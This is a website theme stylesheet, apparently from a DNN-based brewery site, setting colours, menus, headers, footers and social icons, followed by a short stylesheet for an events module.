	background-color:#FFFFFF;
}	
/*images*/
.photo_box .ico span,
.photo_box.ico_push_in .ico,
.photo_box.content_top_increment .content h3,
.content_sytle_2 .shade,
.photo_box.content_push_in .content,
.photo_box:hover.entirety_bevel .shade{
	background-color:#ed474a;
}
.photo_box.icon_tag_push .ico:before{
	border-right-color:#ed474a;
	border-top-color:#ed474a;
}
.text_sytle_4 h3 span{
	border-bottom-color:#ed474a;
}

/*flip box*/
.flip_box_1 .front .glyphicons,
.flip_box_1 .back a.but,
.flip_box_3 .back{
	background-color:#ed474a;
}

/*Boxes*/ 
.boxes_style_1 .boxes,
.boxes_style_6,
.boxes_style_6 .boxes{
	border-color:#ed474a;
}
.boxes_style_1 .Boxes_title,
.boxes_style_6 .Boxes_title{
	color:#ed474a;
}
.boxes_style_3 .boxes{
	border-top-color:#ed474a;
}
.boxes_style_3 .Boxes_title:before,
.boxes_style_4 .Boxes_title:before,
.boxes_style_4 .boxes{
	border-bottom-color:#ed474a;
}
.boxes_style_5 .boxes,
.boxes_style_8 .boxes{
	border-left-color:#ed474a;
}



/***element***/
@media only screen and (min-width:768px) and (max-width:991px){
	.roll-sm.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-sm {
		display:none!important;
	}	
}

@media only screen and (min-width:992px) and (max-width:1199px){
	.roll-md.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-md {
		display:none!important;
	}	
}
@media only screen and (min-width:1200px){
	.roll-lg.roll_menu.roll_activated{
		position:relative!important;
		top:0!important;
		left:0!important;
		opacity:1!important;
	}	
	.roll_menu.roll_activated .roll-lg {
		display:none!important;
	}	
}

	.timeline > li > span.timeline_time{
		background-color:#FFFFFF;
		}
	.boxes_style_1 .boxes,
	.boxes_style_2 .boxes,
	.boxes_style_4 .boxes,
	.boxes_style_5 .boxes,
	.boxes_style_6 .boxes,
	.boxes_style_7 .boxes,
	.price-table4 .price_title,
	.price-table4 .price_holder,
	.accordion_2 .panel-default,
	.accordion_3 .panel-default,
	.accordion_4 .panel-default,
	.accordion_4 .panel-title a,
	.quotes_2 blockquote,
	.quotes_4 blockquote,
	.white-popup,
	.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
		background-color:#FFFFFF;
		}
	.price-table2 .price_bottom a.btn{
		border:2px solid #828282;
		color:#828282!important;
		}
	.dividers_8 span{
		background-color:#FFFFFF;
		color:#eee;
		}
	.isotope_grid.Text_layouts .isotope_item .photo_box p,
	.List_layouts_text .text_sytle3,
	.Sidebar_layouts_recent_news,
	.Sidebar_layouts .text_sytle3,
	.Single_Layouts,
	.price-table1 .price_holder ul li,
	.price-table2 .price_holder ul li,
	.price-table3 .price_box,
	.price-table3 .price_holder ul li,
	.price-table4 .price_content,
	.chart_list .percentage1 .percentage_inner,
	.Testimonials_1 blockquote p,
	.Testimonials_1 small,
	.Testimonials_2 blockquote p,
	.Testimonials_2 small,
	.Testimonials_3 blockquote span.mark,
	.Testimonials_3 blockquote p,
	.Testimonials_3 small,
	.Testimonials_4 blockquote p,
	.Testimonials_4 small,
	.Testimonials_5 small,
	.quotes_1 blockquote,
	.quotes_1 blockquote p,
	.quotes_2 blockquote span.mark,
	.quotes_2 blockquote p,
	.quotes_4 blockquote span.mark,
	.quotes_4 blockquote p,
	.Testimonials_8 p,
	.Testimonials_8 small{
		color:#828282;
	}
	#dnn_content,
	.ContentBottom{
		background-color:#FFFFFF;
/*		filter:alpha(opacity= 100 );
		opacity: 1;*/
	}
	.dividers_5 span{
		background-color:#FFFFFF;
	}
	.OurSkill span{
		background-color:#FFFFFF;
	}
	.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active{
		border-bottom: 1px solid #FFFFFF;
	}
	#left_menu ul li li a{
		color:#828282;
	}
	.info_list .info_box{
		color:#828282;
	}
	.list_style8 li,
	.Testimonials_9 small{
		color:#828282;
	}
	.Testimonials_9 blockquote p{
		background-color:#FFFFFF;
		color:#828282;
	}
	.Testimonials_9 small:before{
		background-color:#FFFFFF;
	}
	.fullScreen_box_1 .carousel_3 .item{
		color:#828282;
		}
	.accordion_1 .panel-default{
		background-color:#FFFFFF;
		}
	.backgroundImage2{
		background-color:#FFFFFF;
		}
	.accordion_5 .panel-default,
	.accordion_5 > .panel-default > .panel-heading{
		background-color:#FFFFFF;
	}
	.backgroundImage6 .isotope_grid .isotope_group a,
	.backgroundImage6 .title_style_3 h3:before,
	.backgroundImage6 .title_style_3 h3:after,
	.accordion_6 .panel-default{
		background-color:#FFFFFF;
		}
	.backgroundImage6 .isotope_grid .isotope_group a.active,
	.backgroundImage6 .isotope_grid .isotope_group a:hover{
		background-color:#ed474a;
		}
	.news_list2 li,
	.news_list2 .info{
		color:#828282;
		}
	.Container-12 .title12,
	.Container-5 .title5,
	.Container-11 .title11{
		background-color:#FFFFFF!important;
		}
	.errorpage_box{
		color:#828282;
		}

/*map sytle*/

		
		#gmap01{
		height:480px
	}
	
	@media only screen and (min-width: 1600px) {
		#gmap01{
			height:480px
		}
	}
	@media only screen and (min-width: 1200px) and (max-width: 1599px) {
		#gmap01{
			height:480px
		}
	}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
		#gmap01{
			height:480px
		}
	}
	 @media only screen and (max-width: 767px) {
		#gmap01{
			height:300px
		}
	}
	

		
	

		
	

		
	

		
	






/********header 4***********/
	.nav_box {
		text-align:left;
		margin:0;
	}
	.pulldownsearch{
		text-align:center;
		height:100%;
	}
	.dnn_menu{
		margin:0 50px 0 0; 
	}
	.dnn_logo{
		padding:0px ;
		float:left;
		height:150px;
		line-height:150px;
	}
	.dnn_logo img {
		max-width:none;
		max-height:100%;
	}
	.searchbut,
	#search2 > span > a,
	.mobile_icon{
		color:#ffffff;
	}
	.multi_menu {
		font-family:Open Sans;
	}
	#dnngo_megamenu ul{
		font-family:"Open Sans";
	}
	.dnn_menu {
		float:right;
	}	
	#right_folding {
		position:absolute;
		top:50%;
		right:0px;
		width:35px;
		height:35px;
		line-height:35px;
		font-size:18px;			
		margin-top:-17px;
		text-align:center;
		border:1px solid #ffffff;
		color:#ffffff;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
		cursor:pointer;
	}
	#right_folding.open .glyphicons.glyph-justify:before{
		content:"\E208";
	}
	
	/*right style*/
	#main_right{
		position:fixed;
		top:0;
		right:-250px;
		width:240px;
		height:100%;
		padding:12px 0;
		z-index:1000;
		visibility:hidden;	
		box-shadow:			0 0 10px rgba(0,0,0,0.2);	
		-moz-box-shadow:	0 0 10px rgba(0,0,0,0.2); 	
		-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
		transition: 		all ease-out 400ms;
		-moz-transition: 	all ease-out 400ms; /* Firefox 4 */
		-webkit-transition: all ease-out 400ms; /* Safari and Chrome */
		-o-transition: 		all ease-out 400ms; /* Opera */
		-ms-transition: 	all ease-out 400ms; /* IE9? */
	}
	#main_right > .shade{
		top:0px;
		left:0px;
		position:absolute;
		width:100%;
		height:100%;
		display:block;
		z-index:-1;
		background-color:#3d3d3d;
		filter:alpha(opacity= 100 );
		opacity: 1;
	}
	#main_right.unfold{
		right:0;
		visibility:visible;	
	}
	#main_right > #rightClose {
		width:24px;
		height:24px;
		margin:0px 15px 0 0 ;
		cursor:pointer;
		float:right;
		position:relative;
		font-size:22px;
		cursor:pointer;
	}
	#main_right .Login{
		float:none;
		text-align:center;
		clear:both;
	}
	#main_right .Login .loginGroup,
	#main_right .Login .registerGroup{
		border:none;
		padding:5px;
	}
	#main_right .Login.info{
		position:relative;
		padding-top:120px;
		margin-bottom:70px;
	}
	#main_right .Login.info .registerGroup{
		height:auto;
		text-align:center; 
	}
	#main_right .Login.info .loginGroup{
		height:auto;
		position:relative;
		text-align:center; 
	}
	
	#main_right .Login li {
		clear:both;
	}
	#main_right .Login ,
	#main_right .Login a,
	#main_right .Login a:link,
	#main_right .Login a:active,
	#main_right .Login a:visited,
	#main_right .header_list li a,
	#main_right .header_list li a:link,
	#main_right .header_list li a:active,
	#main_right .header_list li a:visited,
	#main_right .Login.info .registerGroup li a:before{
		color:#ffffff;
	}
	#main_right .Login a:hover,
	#main_right .Login.info .registerGroup li a:hover:before {
		color:#ed474a;
	}
	#main_right .Login.info .registerGroup li a span{
		background-color:#ed474a;
	}
	
	#main_right .header_list li a:before{
		border-right:1px solid #ffffff;
		border-bottom:1px solid #ffffff;
	}
	#main_right .header_list li a:hover{
		background-color:#3d3d3d;
	}
	#main_right .header-social a:hover{
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
	#main_right .header-social a:hover span{
		color: #ed474a;
	}
	
	#main_right .Login.info .userProfileImg{
		position:absolute;
		top:0px;
		left:0px;
		width:100px;
		height:100px;
		margin:0px 70px;
		text-align:center;
		line-height:120px;
	}
	#main_right .Login.info .userProfileImg img{
		max-height:100%;
		max-width:100% !important;
		width:100%;
		height:100%;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
	}
	#main_right .Login.info .userMessages,
	#main_right .Login.info .userNotifications{
		position:absolute;
		top:100%;
		left:50%;
		border:none;
		width:30px;
		height:30px;
		border-radius:			50%;
		-moz-border-radius:		50%;
		-webkit-border-radius:	50%;
		background-color:#3d3d3d;
		text-align:center;
		line-height:30px;
		margin:10px 0 0 5px;
		overflow:visible;
	}
	#main_right .Login.info .userMessages{
		margin-left:-35px;
	}
	#main_right .Login.info .registerGroup li a{
		left:0;
	}
	#main_right .Login.info .registerGroup li a span{
		top:-6px;
		left:22px;
		right:auto;
	}
	#main_right .Login.info .registerGroup li a:before{
		color:#797979;
	}
	#main_right .Login.info .loginGroup:before{
		content:"|";
		padding-right:10px;
		margin:0;
	}
	#main_right .searchBox{
		display:block;
		position:static;
		background-color:#3d3d3d;
		margin-top:25px;
		border-radius:			0px;
		-moz-border-radius:		0px;
		-webkit-border-radius:	0px;
	}
	#main_right .searchBox input.NormalTextBox{
		top:4px;
	}
	#main_right .search, 
	#main_right a.search:link, 
	#main_right a.search:active, 
	#main_right a.search:visited,
	#main_right .searchBox input.NormalTextBox{
		color:#999999;
	}
	#main_right .languageBox {
		border:none;
		float:none;
		text-align:center;
		margin:22px 0;
	}
	#main_right .languageBox img {
		width:24px;
		height:16px;
	}
	#main_right .HeadPane {
		float:none;
		width:100%;
		height:auto;
		line-height:1.5;
	}

	.header-social a span{
		color:#3d3d3d;
	}
	
	/*top_menu*/
	#dnngo_megamenu .dnngo_menuslide{
		margin:0;
		}
	#dnngo_megamenu > div > ul {
		padding: 0 0 0 3px !important;
		display: inline-block;
		vertical-align: middle;
		}
	*+html #dnngo_megamenu > div > ul {
		display: inline;
		}
	#dnngo_megamenu > div > ul > li {
		background: none;
		display:block;
	}
	#dnngo_megamenu > div > ul > li li {
		line-height:1.8;
	}
	#dnngo_megamenu > div > ul > li > a{
		vertical-align:middle;
		display:inline-block;
		line-height:1.8;
	}
	#dnngo_megamenu > div > ul > li > a:hover > span,
	#dnngo_megamenu > div > ul > li.dir > a:hover > span,
	#dnngo_megamenu > div > ul > li.menu_hover > a > span,
	#dnngo_megamenu > div > ul > li.current > a > span{
		color:#3d3d3d;
	}
	.roll_menu roll_activated #dnngo_megamenu > div > ul > li > a:hover > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.dir > a:hover > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.menu_hover > a > span,
	.roll_menu.roll_activated #dnngo_megamenu > div > ul > li.current > a > span{
		color:#3d3d3d;
	}
	
		#dnngo_megamenu > div > ul > li > a > span{
		letter-spacing:2px;
		text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-ms-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-moz-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		-o-text-shadow:1px 1px 1px rgba(0,0,0,0.5);
		padding:0px  10px;
		display:block;
		color:#ffffff;
		transition: 		color ease-in 200ms;
		-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
		-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
		-o-transition: 		color ease-in 200ms; /* Opera */
		-ms-transition: 	color ease-in 200ms; /* IE9? */
		height:150px;
		line-height:150px;
		font-size:13px;
		text-transform: uppercase;
		font-weight:bold;
	}
	#dnngo_megamenu > div > ul > li.dir > a > span{
		white-space:nowrap;
	}
	#dnngo_megamenu > div > ul > li.dir > a > span:after{
	}
	#dnngo_megamenu > div > ul > li > a:hover > span,
	#dnngo_megamenu > div > ul > li.menu_hover > a > span,
	#dnngo_megamenu > div > ul > li.current > a > span{
		
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a{
		color:#ffffff;
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox > ul > li > a > span,
	#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a > span,
	#dnngo_megamenu .dnngo_boxslide .dnngo_masonrymenu > ul > li > a,
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover,
	h2.mega_title{
		color:#ed474a;
		}
	#dnngo_megamenu .dnngo_slide_menu ul{
		background-color:#2e2e2e;
		}
	#dnngo_megamenu .dnngo_slide_menu,
	#dnngo_megamenu .dnngo_boxslide{
		background-color:#2e2e2e;
		box-shadow: 0 0 2px rgba(0,0,0,1);
		-moz-box-shadow: 0 0 2px rgba(0,0,0,1);
		-webkit-box-shadow: 0 0 2px rgba(0,0,0,1);
		}
	#dnngo_megamenu .dnngo_slide_menu li a{
		color:#ffffff;
		}
	#dnngo_megamenu .dnngo_slide_menu li a:hover,
	#dnngo_megamenu .dnngo_slide_menu li.menu_hover > a {
		color:#ed474a;
		}
	#dnngo_megamenu .dnngo_slide_menu li a span{
		color: inherit;
		display: block;
		padding: 9px 60px 9px 24px;
		margin: 0px;
		background: none;
		white-space: nowrap;
		font-size:13px;
		}
	#dnngo_megamenu .dnngo_boxslide .menu_centerbox ul li li a:hover span:before{
		}
	#dnngo_megamenu .dnngo_boxslide .menu_rightbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_leftbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_topbox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_bottombox .Normal,
	#dnngo_megamenu .dnngo_boxslide .menu_rightbox,
	#dnngo_megamenu .dnngo_boxslide .menu_leftbox,
	#dnngo_megamenu .dnngo_boxslide .menu_topbox,
	#dnngo_megamenu .dnngo_boxslide .menu_bottombox{
		color:#ffffff;
		}
	@media only screen and (min-width: 1200px) {
		#dnngo_megamenu > div > ul > li.dir > a:before{
			margin-left:-24px;
			}
		#dnngo_megamenu > div > ul > li > a > span {
			padding:0px  20px;
			}
		}
	@media only screen and (min-width: 768px) and (max-width: 991px) {
				#dnngo_megamenu > div > ul > li > a > span {
			letter-spacing:0px;
			padding:0px  5px;
		}
		.dnn_logo{
			width:160px;		
		}
		.dnn_logo img {
			max-width:100%;
		}
		.roll_menu.roll_activated .dnn_logo img{
			max-width:160px!important;
		}
	}

@media only screen and (max-width: 767px) {
}

/*roll_menu */

.roll_menu.roll_activated {
	position:fixed;
	background-color:#ed474a;
	width:100%;
	z-index:991;
	left:0px;
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	}
.roll_menu.roll_activated .nav_box{
	margin:0;
}
.roll_menu.roll_activated .dnn_logo{
	display:block;
	float:left;
	line-height: 40px !important;
	height: 40px !important;
	margin: 5px 0px;
}
.roll_menu.roll_activated .dnn_logo img{
	max-width:none;
	max-height:100%;
}

.roll_menu.roll_activated #dnngo_megamenu > div > ul > li,
.roll_menu.roll_activated #dnngo_megamenu > div > ul > li > a > span{
	line-height: 50px;
	height: 50px ;
}
.roll_menu.roll_activated #right_folding{
	display:none;
}
.roll_menu.roll_activated .dnn_menu{
	float:right;
}
.roll_menu.roll_activated .pulldownsearch{
	display:none;
}

.roll_replace {
	position:absolute;
}

.body_bg{
	position:relative;
}
.header_bg {
				position:relative;
		top:0px;
	left:0px;
	width:100%;
	z-index:100;
	border:none;
	background:none;
}
.header_bg .before{
	content:"";
	width:100%;
	height:100%;
	position:absolute;
	top:0px;
	left:0px;
	z-index:-1;
		
				background-color:#ed474a;
		background-position:center top;
	background-attachment:scroll;
					background-repeat:repeat;
		background-size:auto ;
	
				filter:alpha(opacity=100);
		opacity:1;
	}
@media only screen and (max-width: 767px) {
}





body[style="margin-left: 80px;"] #main_folding{
	margin-left:80px;
}
body[style*="margin-left: 80px;"] #main_left{
	margin-left:80px;
}

@media only screen and (max-width: 767px) {
	.header_top{
		background-color:#1c1c1c;
	}
	.header_bg{
		background-image: url(images/Header_bg_1.png);
		background-color:#ed474a;
		position:relative;
	}
	.header_top .header_element{
		border-left-color:#585858;
		border-right-color:#585858;
	}
	.header_top .header_element .icon ,
	.header_top .header_element.mob-menu a:after{
		color:#FFFFFF;	
	}
	.header_element.Open .icon,
	.mm-opened .mobilemenu_close{
		background-color: #ed474a;	
	}
	.header_bg .before{
		display:none;
	}
	.header_bg .dnn_logo{
		float:none;
		text-align:center;
	}
	/*.header_element .element_box{
		background-color:#1c1c1c;
	}
	.header_element .element_box:before{
		border-bottom-color:#1c1c1c;
	}*/
	.header_bg .Login .registerGroup li.userMessages, 
	.header_bg .Login .registerGroup li.userNotifications{
		border-right-color:#585858;
	}	.header_bg .Login, 
	.header_bg .Login a, 
	.header_bg .Login a:link, 
	.header_bg .Login a:active, 
	.header_bg .Login a:visited,
	.header_bg a.search:before,
	.header_bg .searchBox2 input.NormalTextBox{
		color:#FFFFFF;	
	}	
	.header_bg .searchBox2 input.NormalTextBox::-webkit-input-placeholder{
		color:#FFFFFF;	
	}
	.header_bg .searchBox2 input.NormalTextBox:-moz-placeholder{
		color:#FFFFFF;	
	}
.header_bg .Login a:hover{
		color:#ed474a;	
	}
	.header_bg .Login .registerGroup li.userMessages a span,
	.header_bg .Login .registerGroup li.userNotifications a span{
		background-color:#ed474a;	
	}	
	 
   .multi_menu > ul > li > a > span{
        font-size:13px;
   }
   .multi_menu ul ul li > a > span{
        font-size:13px;   
   }	.mobile_menu.mm-menu{
		background-color:#f3f3f3;
	}
	.HeadPane_mobile .header-social a:hover span{
	    color: background-color:#f3f3f3;;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
.HeadPane_mobile .header-social a:hover span{
	    color: background-color:#f3f3f3;;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
.mobile_menu,
	.mobile_menu .Normal,
	.mobile_menu.mm-menu .mm-navbar > *,
	.mobile_menu.mm-menu .mm-navbar a,
	.mobile_menu.mm-menu .mm-navbar a:link,
	.mobile_menu.mm-menu .Header_Info,
	.mm-menu .mm-navbar.mm-navbar-top-2, 
	.mm-menu .mm-navbar.mm-navbar-top-2 a,
	.mobile_menu .mm-listview > li > a, 
	.mobile_menu .mm-listview > li > span{
		color:#333333;
	}
	.mobile_menu.mm-menu .mm-navbar .mm-btn:before, 
	.mobile_menu.mm-menu .mm-navbar .mm-btn:after{
		border-color:#333333;
	}
	.mobile_menu .mm-listview > li, 
	.mobile_menu .mm-listview > li:after, 
	.mobile_menu .mm-listview > li .mm-next, 
	.mobile_menu .mm-listview > li .mm-next:before,
	.mobile_menu .mm-navbar.mm-navbar-top-2,
	.mobile_menu .menu_header{
		border-color:#dbdbdb;
	}
	.mobile_menu.mm-menu em.mm-counter,
	.mobile_menu .mm-next:after{
		color:#AAAAAA;
	}
	.mobile_menu.mm-menu .mm-listview > li .mm-next:after, 

	.mobile_menu.mm-menu .mm-listview > li .mm-arrow:after{
		border-color:#AAAAAA;
	}
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next), 
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > span,
	.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li:hover > a:not(.mm-next){
		background-color:#F9F9F9;
	}
	.mobile_menu.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next):hover, 
	.mobile_menu.mm-menu .mm-listview > li.current > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li:hover > a:not(.mm-next),
	.mobile_menu.mm-menu .mm-listview > li.current > em,
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > em,
	.mobile_menu.mm-menu .mm-listview > li:hover > em,
	.mobile_menu.mm-menu .mm-listview > li.current > .mm-next:after,
	.mobile_menu.mm-menu .mm-listview > li.subcurrent > .mm-next:after,
	.mobile_menu.mm-menu .mm-listview > li:hover > .mm-next:after{
		color:#ed474a!important;
	}
	

}


/*Footer */
.footer_top A,
.footer_top A:link,
.footer_top A:active,
.footer_top A:visited,
.footer_top A:hover,
.home7_foot_accent,
.home7_foot_social a:hover span{
	color:#ed474a;
}
.home7_foot_social a{
	color:#666666 !important;
}
.home7_foot_social a:hover{
	color:#ed474a !important;
}
.home7_social_arrow{
	border-color:#666666;
}
.home7_foot_social a:hover .home7_social_arrow{
	border-color:#ed474a;
}
.footer_top .arrow_icon{
	background-color:#ed474a;
}
.footer_top .title17,
.footer_top .title18{
	color:#e5e5e5;
}
.footer_top .title21{
	color:#ed474a;
}
.footer_top .Theme_Responsive_20060_home1 .submit_but,
.footer_top .Theme_Responsive_20060_home4 button.btn,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="submit"],
.footer_top .Theme_Responsive_20060_home4 input.btn[type="reset"]{
	background:#ed474a;
}
.footer_top .Theme_Responsive_20060_home1 .submit_but:hover,
.footer_top .Theme_Responsive_20060_home4 button.btn:hover,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="submit"]:hover,
.footer_top .Theme_Responsive_20060_home4 input.btn[type="reset"]:hover{
	background:#212121;
}
.footer_top .Testimonials_10 p,
.footer_top .posts_list2 li,
.list_style9 li a,
.list_style9 li a:link{
	color:#666666;
}
.footer_top .Testimonials_10 .dot a{
	background:#666666;
}
.tags_list2 a, .tags_list2 a:link, .tags_list2 a:active, .tags_list2 a:visited{
	border-color:#666666;
	color:#666666;
}
.font-icons a, .font-icons a:link, .font-icons a:active, .font-icons a:visited{
	color:#666666;
}
.font-icons a:hover{
	color:#ed474a;
}
.social_list2 a, .social_list2 a:link, .social_list2 a:active, .social_list2 a:visited{
	color:#666666;
}

.Theme_Normal_Bottom .btn,
.Theme_Responsive_Default button.btn:hover, 
.Theme_Responsive_Default input[type="submit"].btn, 
.Theme_Responsive_Default input[type="reset"].btn,
.footer_box .photo_box .ico span{
 	background-color:#ed474a!important;
}
.footer_top{
	background-color:#262626;
}
.footer_bottom{
	background-color:#262626;
}
.footer_top .title3{
	color:#e5e5e5;
}
.footer_top,
.footer_top .Normal,
.link_list li,
.link_list li a,
.link_list li a:link,
.link_list li a:active,
.link_list li a:visited{
	color: #666666;
}
.tags_list2 a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}

.footer_bottom,
.footer_bottom .Normal,
.copyright_style,
.copyright_style a,
.copyright_style a:link,
.copyright_style a:active,
.copyright_style a:visited,
.FooterPane .Normal,
.FooterPane a,
.FooterPane a:link,
.FooterPane a:active,
.FooterPane a:visited{
	color: #666666;
}
.copyright_style a:hover,
.FooterPane a:hover{
	color: #ed474a;
}
.link_list li a:hover,
.footer_box .Testimonials_10 small,
.footer_box .social_list2 a:hover,
.list_style9 li a:hover {
	color: #ed474a;
}
.footer_box .Testimonials_10 .dot a.actived,
.footer_box .tags_list a:hover,
.footer_box .image_gallery a{
 	background-color:#ed474a;
}
.Foot_line{
	border-bottom:1px solid #313131;
}





div.Normal p, div.Normal li {
	font-size: 15px;
}

.ContentTop {
	background: url(images/BombshellLogo-bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentBottom {
	background: url(images/BombshellLogo-bg.jpg) no-repeat center center;
	background-size: auto 100%;
	background-attachment: fixed;
	backface-visibility: hidden;
}

.ContentTop_bg,
.ContentBottom_bg {
    background-color: black;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=85);
	opacity: 0.85;
	z-index: 0;
}

.FootPaneRt,
.FootPaneCenter,
.FootPaneLt
{
	margin: 35px 0px 30px;
}

.map-responsive{
    overflow:hidden;
    position:relative;
   	padding-bottom:20%;
   	/* height:0; */
}

.map-responsive iframe {
    left:0;
    top:0;
/*    height:100%;
    width:100%;
    max-width: 550px; */
    max-height: 150px;
    position:absolute;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .FootPaneRt,
    .FootPaneCenter,
    .FootPaneLt
    {
		margin: 15px 0px 10px;
	}
}

@media only screen and (max-width: 767px) {
    .FootPaneRt,
    .FootPaneCenter,
    .FootPaneLt
    {
		margin: 15px 0px 10px;
	}
}

.mygmap-container {
	height: 0;
	overflow: hidden;
	padding-bottom: 40%; /* desired aspect ratio */
	position: relative;
}

/*.gmap iframe {*/
.mygmap-container iframe {
		border: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	max-height: 300px;
}

#divEventDetailsTemplate1, #divEventDetailsTemplate3, #divEventDetailsTemplate4 {
	color: #000000;
}

#divEventDetailsTemplate3,
#divEventDetailsTemplate3.Container-Footer,
#divEventDetailsTemplate3.Container-Footer contentpane,
#divEventDetailsTemplate3.Container-Footer .Normal,
#divEventDetailsTemplate3.Container-Footer a,
#divEventDetailsTemplate3.Container-Footer a:link,
#divEventDetailsTemplate3.Container-Footer a:active,
#divEventDetailsTemplate3.Container-Fotter a:visited,
#divEventDetailsTemplate3.Container-Footer a:hover {
	color: #000000;

}

/*--------- Social-Links ----------*/
/*.Social-Links { margin-top:2px;} */
.iconFacebook{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat 0 0;display:inline-block; padding:0;margin:0 1px;}
.iconTwitter{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -42px 0;display:inline-block;padding:0;margin:0 1px;}
.iconLinkedIn{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -84px 0;display:inline-block;padding:0;margin:0 1px;}
.iconGoogle{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -126px 0;display:inline-block;padding:0;margin:0 1px;}
.iconUntappd{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -168px 0;display:inline-block;padding:0;margin:0 1px;}
.iconInstagram{width:42px;height:42px;background:url(images/social_media_icons.png) no-repeat -210px 0;display:inline-block;padding:0;margin:0 1px;}

/*--------- Social-Links Hover ----------*/
a.iconFacebook:hover{ background-color:transparent;background-position: 0 -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconTwitter:hover{ background-color:transparent;background-position: -42px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconLinkedIn:hover{ background-color:transparent;background-position: -84px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconGoogle:hover{ background-color:transparent;background-position: -126px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconUntappd:hover{ background-color:transparent;background-position: -168px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}
a.iconInstagram:hover{ background-color:transparent;background-position: -210px -42px;-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s;}

/*newsLetter_icon*/
.newsLetter_icon {
	position:fixed;
	top:30%;
	right:0;
	width:34px;
	height:150px;
	background:url(images/newslettericon_35.png) no-repeat center center;
	z-index:10000;
	cursor:pointer;
}
.newsLetter_icon a,
.newsLetter_icon a:hover {
	display:block;
	width:34px;
	height:108px;
	text-decoration:none;
}

img {
	max-width: 100%;
	height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/DesktopModules/Events/Themes/Events-Bombshell/Events-Bombshell.css
body_size: 14991
content:
.ThemeEvents-Bombshell .EvtHdrLftCol
{
    width: 33%;
    float: left;
    min-height: 1px;
}
.ThemeEvents-Bombshell .EvtHdrMdlCol
{
    width: 34%;
    float: left;
    min-height: 1px;
    text-align: center;
}
.ThemeEvents-Bombshell .EvtHdrRgtCol
{
    width: 33%;
    float: left;
}
.ThemeEvents-Bombshell .Eventtooltipheader, .ThemeEvents-Bombshell .Eventtooltipbody
{
    width: 300px;
    z-index: 99;
    font-size: 10px;
    font-family: Arial;
    padding: 5px;
}
.ThemeEvents-Bombshell .Eventtooltipheader
{
    border: #808080 1px solid;
    background-color: grey;
    color: #FFF;
    font-weight: 700;
    font-size: 11px;
}
.ThemeEvents-Bombshell .Eventtooltipbody
{
    border-left: grey 1px solid;
    border-right: grey 1px solid;
    border-bottom: grey 1px solid;
    background-color: #fff;
}
.ThemeEvents-Bombshell .Eventtooltipbody hr
{
    width: 100%;
    color: #000;
    background-color: #e0e0e0;
    height: 1px;
    border: 0;
}
.ThemeEvents-Bombshell .Event
{
    table-layout: fixed;
    width: 100%;
    font-size: 9px;
    color: #000;
    font-family: Verdana;
    text-align: center;
    border-right: grey 2px solid;
    border-top: grey 1px solid;
    border-left: grey 2px solid;
    border-bottom: grey 2px solid;
    white-space: normal;
}
